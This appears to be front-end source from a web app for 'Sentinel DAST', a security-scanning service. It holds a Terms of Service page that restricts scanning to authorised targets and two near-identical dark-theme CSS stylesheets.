
<file: frontend/terms.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Sentinel DAST - Terms of Service</title>
  <link rel="stylesheet" href="css/styles.css" />
  <style>
    .terms-container {
      max-width: 800px;
      margin: 4rem auto;
      padding: 2rem;
      background: var(--bg-secondary);
      border: 1px solid var(--bg-accent);
      border-radius: 12px;
    }
    .terms-container h1 {
      margin-bottom: 2rem;
      text-align: center;
    }
    .terms-container p {
      margin-bottom: 1rem;
      line-height: 1.6;
    }
    .terms-container h2 {
      margin-top: 2rem;
      margin-bottom: 1rem;
      font-size: 1.5rem;
    }
  </style>
</head>
<body>
  <nav class="navbar">
    <a href="index.html" class="navbar-brand">
      <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path></svg>
      Sentinel DAST
    </a>
    <div class="navbar-links">
      <a href="index.html">Home</a>
    </div>
  </nav>

  <main class="terms-container">
    <h1>Terms of Service</h1>
    <p>Welcome to Sentinel DAST. By using our platform, you agree to these terms.</p>
    
    <h2>1. Usage Restrictions</h2>
    <p>You may only scan infrastructure and domains that you own or have explicit authorization to test. Unauthorized scanning of third-party domains is strictly prohibited.</p>
    
    <h2>2. Disclaimer of Liability</h2>
    <p>Sentinel DAST is provided "as is". We are not responsible for any damage, loss of data, or system downtime resulting from active or passive security scans.</p>
    
    <h2>3. Account Termination</h2>
    <p>We reserve the right to suspend or terminate accounts that violate our usage policies or engage in malicious activity using our platform.</p>
    
    <div style="text-align:center; margin-top:3rem;">
      <a href="auth.html" class="btn btn-primary">Return to Authentication</a>
    </div>
  </main>
</body>
</html>
</file>
<file: css/styles.css>
/* Global Reset and Variables */
:root {
  --bg-primary: #0f172a; /* slate-900 */
  --bg-secondary: #1e293b; /* slate-800 */
  --bg-accent: #334155; /* slate-700 */
  
  --text-main: #f8fafc; /* slate-50 */
  --text-muted: #94a3b8; /* slate-400 */
  --text-primary: #cbd5e1; /* slate-300 */
  
  --brand-blue: #3b82f6; /* blue-500 */
  --brand-blue-hover: #2563eb; /* blue-600 */
  --brand-emerald: #10b981; /* emerald-500 */
  --brand-rose: #ef4444; /* rose-500 */
  --brand-amber: #f59e0b; /* amber-500 */
  --brand-emerald-glow: rgba(16, 185, 129, 0.2);
  
  --font-family: 'Inter', -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
}

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

body {
  font-family: var(--font-family);
  background-color: var(--bg-primary);
  color: var(--text-main);
  line-height: 1.5;
  display: flex;
  flex-direction: column;
  min-height: 100vh;
}

/* Typography */
h1, h2, h3, h4, h5, h6 {
  font-weight: 600;
  color: var(--text-main);
}
h1 { font-size: 2.5rem; line-height: 1.2; }
h2 { font-size: 2rem; line-height: 1.3; }
h3 { font-size: 1.5rem; }
p { color: var(--text-muted); }

/* Navigation */
.navbar {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 1rem 2rem;
  background-color: rgba(15, 23, 42, 0.95);
  border-bottom: 1px solid var(--bg-accent);
  position: sticky;
  top: 0;
  z-index: 50;
  backdrop-filter: blur(8px);
}
.navbar-brand {
  display: flex;
  align-items: center;
  gap: 0.5rem;
  font-size: 1.25rem;
  font-weight: 700;
  color: var(--brand-blue);
  text-decoration: none;
}
.navbar-links {
  display: flex;
  gap: 2rem;
  align-items: center;
}
.navbar-links a {
  color: var(--text-primary);
  text-decoration: none;
  font-weight: 500;
  font-size: 0.9rem;
  transition: color 0.2s;
}
.navbar-links a:hover, .navbar-links a.active {
  color: var(--brand-blue);
}

/* Buttons */
.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  padding: 0.5rem 1rem;
  border-radius: 6px;
  font-weight: 600;
  font-size: 0.9rem;
  cursor: pointer;
  transition: all 0.2s ease-in-out;
  border: none;
  outline: none;
  text-decoration: none;
  gap: 0.5rem;
}
.btn-primary {
  background-color: var(--brand-blue);
  color: white;
}
.btn-primary:hover {
  background-color: var(--brand-blue-hover);
  box-shadow: 0 4px 14px 0 rgba(59, 130, 246, 0.39);
}
.btn-emerald {
  background-color: transparent;
  color: var(--brand-emerald);
  border: 1px solid var(--brand-emerald);
}
.btn-emerald:hover {
  background-color: var(--brand-emerald-glow);
}

/* Forms */
.input-field {
  width: 100%;
  padding: 0.75rem 1rem;
  background-color: var(--bg-primary);
  border: 1px solid var(--bg-accent);
  border-radius: 6px;
  color: var(--text-main);
  font-size: 0.95rem;
  font-family: var(--font-family);
  transition: border-color 0.2s;
}
.input-field:focus {
  outline: none;
  border-color: var(--brand-blue);
}
.form-group {
  margin-bottom: 1.25rem;
}
.form-group label {
  display: block;
  margin-bottom: 0.5rem;
  font-size: 0.85rem;
  font-weight: 500;
  color: var(--text-primary);
}

/* Cards & Layout */
.container {
  width: 100%;
  max-width: 1200px;
  margin: 0 auto;
  padding: 2rem;
}
.card {
  background-color: var(--bg-secondary);
  border: 1px solid var(--bg-accent);
  border-radius: 8px;
  padding: 1.5rem;
  box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
}
.card-glow {
  position: relative;
}
.card-glow::before {
  content: "";
  position: absolute;
  top: -1px; left: -1px; right: -1px; bottom: -1px;
  border-radius: 9px;
  background: linear-gradient(145deg, rgba(16,185,129,0.5), rgba(59,130,246,0.1) 80%);
  z-index: -1;
  opacity: 0.7;
}

/* Utilities */
.text-center { text-align: center; }
.hidden { display: none !important; }
.mb-1 { margin-bottom: 0.25rem; }
.mb-2 { margin-bottom: 0.5rem; }
.mb-4 { margin-bottom: 1rem; }
.mt-4 { margin-top: 1rem; }
.flex { display: flex; }
.items-center { align-items: center; }
.justify-between { justify-content: space-between; }
.gap-2 { gap: 0.5rem; }
.gap-4 { gap: 1rem; }

/* Badges */
.badge {
  display: inline-block;
  padding: 0.25rem 0.5rem;
  border-radius: 4px;
  font-size: 0.75rem;
  font-weight: 700;
  text-transform: uppercase;
}
.badge-PASS, .badge-SECURE, .badge-A, .badge-B { background-color: rgba(16, 185, 129, 0.1); color: var(--brand-emerald); }
.badge-FAIL, .badge-VULNERABLE, .badge-F { background-color: rgba(239, 68, 68, 0.1); color: var(--brand-rose); }
.badge-OPEN, .badge-C { background-color: rgba(245, 158, 11, 0.1); color: var(--brand-amber); }
.badge-CLOSED, .badge-D { background-color: rgba(148, 163, 184, 0.1); color: var(--text-muted); }

/* Pro Locks */
.pro-lock {
  position: relative;
  overflow: hidden;
}
.pro-lock-overlay {
  position: absolute;
  top: 0; left: 0; right: 0; bottom: 0;
  backdrop-filter: blur(4px);
  background-color: rgba(15, 23, 42, 0.6);
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 10;
  border-radius: inherit;
}
.pro-lock-overlay span {
  background: var(--bg-secondary);
  border: 1px solid var(--bg-accent);
  padding: 0.5rem 1rem;
  border-radius: 6px;
  font-size: 0.85rem;
  font-weight: 500;
  display: flex;
  align-items: center;
  gap: 8px;
}
</file>
<file: frontend/css/styles.css>
/* Global Reset and Variables */
:root {
  --bg-primary: #0f172a; /* slate-900 */
  --bg-secondary: #1e293b; /* slate-800 */
  --bg-accent: #334155; /* slate-700 */
  
  --text-main: #f8fafc; /* slate-50 */
  --text-muted: #94a3b8; /* slate-400 */
  --text-primary: #cbd5e1; /* slate-300 */
  
  --brand-blue: #3b82f6; /* blue-500 */
  --brand-blue-hover: #2563eb; /* blue-600 */
  --brand-emerald: #10b981; /* emerald-500 */
  --brand-rose: #ef4444; /* rose-500 */
  --brand-amber: #f59e0b; /* amber-500 */
  --brand-emerald-glow: rgba(16, 185, 129, 0.2);
  
  --font-family: 'Inter', -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
}

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

body {
  font-family: var(--font-family);
  background-color: var(--bg-primary);
  color: var(--text-main);
  line-height: 1.5;
  display: flex;
  flex-direction: column;
  min-height: 100vh;
}

/* Typography */
h1, h2, h3, h4, h5, h6 {
  font-weight: 600;
  color: var(--text-main);
}
h1 { font-size: 2.5rem; line-height: 1.2; }
h2 { font-size: 2rem; line-height: 1.3; }
h3 { font-size: 1.5rem; }
p { color: var(--text-muted); }

/* Navigation */
.navbar {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 1rem 2rem;
  background-color: rgba(15, 23, 42, 0.95);
  border-bottom: 1px solid var(--bg-accent);
  position: sticky;
  top: 0;
  z-index: 50;
  backdrop-filter: blur(8px);
}
.navbar-brand {
  display: flex;
  align-items: center;
  gap: 0.5rem;
  font-size: 1.25rem;
  font-weight: 700;
  color: var(--brand-blue);
  text-decoration: none;
}
.navbar-links {
  display: flex;
  gap: 2rem;
  align-items: center;
}
.navbar > .navbar-links:nth-child(2):not(:last-child) {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
}
.navbar-links a {
  color: var(--text-primary);
  text-decoration: none;
  font-weight: 500;
  font-size: 0.9rem;
  transition: color 0.2s;
}
.navbar-links a:hover, .navbar-links a.active {
  color: var(--brand-blue);
}

/* Buttons */
.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  padding: 0.5rem 1rem;
  border-radius: 6px;
  font-weight: 600;
  font-size: 0.9rem;
  cursor: pointer;
  transition: all 0.2s ease-in-out;
  border: none;
  outline: none;
  text-decoration: none;
  gap: 0.5rem;
}
.btn-primary {
  background-color: var(--brand-blue);
  color: white;
}
.btn-primary:hover {
  background-color: var(--brand-blue-hover);
  box-shadow: 0 4px 14px 0 rgba(59, 130, 246, 0.39);
}
.btn-emerald {
  background-color: transparent;
  color: var(--brand-emerald);
  border: 1px solid var(--brand-emerald);
}
.btn-emerald:hover {
  background-color: var(--brand-emerald-glow);
}

/* Forms */
.input-field {
  width: 100%;
  padding: 0.75rem 1rem;
  background-color: var(--bg-primary);
  border: 1px solid var(--bg-accent);
  border-radius: 6px;
  color: var(--text-main);
  font-size: 0.95rem;
  font-family: var(--font-family);
  transition: border-color 0.2s;
}
.input-field:focus {
  outline: none;
  border-color: var(--brand-blue);
}
.form-group {
  margin-bottom: 1.25rem;
}
.form-group label {
  display: block;
  margin-bottom: 0.5rem;
  font-size: 0.85rem;
  font-weight: 500;
  color: var(--text-primary);
}

/* Cards & Layout */
.container {
  width: 100%;
  max-width: 1200px;
  margin: 0 auto;
  padding: 2rem;
}
.card {
  background-color: var(--bg-secondary);
  border: 1px solid var(--bg-accent);
  border-radius: 8px;
  padding: 1.5rem;
  box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
}
.card-glow {
  position: relative;
}
.card-glow::before {
  content: "";
  position: absolute;
  top: -1px; left: -1px; right: -1px; bottom: -1px;
  border-radius: 9px;
  background: linear-gradient(145deg, rgba(16,185,129,0.5), rgba(59,130,246,0.1) 80%);
  z-index: -1;
  opacity: 0.7;
}

/* Utilities */
.text-center { text-align: center; }
.hidden { display: none !important; }
.mb-1 { margin-bottom: 0.25rem; }
.mb-2 { margin-bottom: 0.5rem; }
.mb-4 { margin-bottom: 1rem; }
.mt-4 { margin-top: 1rem; }
.flex { display: flex; }
.items-center { align-items: center; }
.justify-between { justify-content: space-between; }
.gap-2 { gap: 0.5rem; }
.gap-4 { gap: 1rem; }

/* Badges */
.badge {
  display: inline-block;
  padding: 0.25rem 0.5rem;
  border-radius: 4px;
  font-size: 0.75rem;
  font-weight: 700;
  text-transform: uppercase;
}
.badge-PASS, .badge-SECURE, .badge-A, .badge-B { background-color: rgba(16, 185, 129, 0.1); color: var(--brand-emerald); }
.badge-FAIL, .badge-VULNERABLE, .badge-F { background-color: rgba(239, 68, 68, 0.1); color: var(--brand-rose); }
.badge-OPEN, .badge-C { background-color: rgba(245, 158, 11, 0.1); color: var(--brand-amber); }
.badge-CLOSED, .badge-D { background-color: rgba(148, 163, 184, 0.1); color: var(--text-muted); }

/* Pro Locks */
.pro-lock {
  position: relative;
  overflow: hidden;
}
.pro-lock-overlay {
  position: absolute;
  top: 0; left: 0; right: 0; bottom: 0;
  backdrop-filter: blur(4px);
  background-color: rgba(15, 23, 42, 0.6);
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 10;
  border-radius: inherit;
}
.pro-lock-overlay span {
  background: var(--bg-secondary);
  border: 1px solid var(--bg-accent);
  padding: 0.5rem 1rem;
  border-radius: 6px;
  font-size: 0.85rem;
  font-weight: 500;
  display: flex;
  align-items: center;
  gap: 8px;
}
</file>
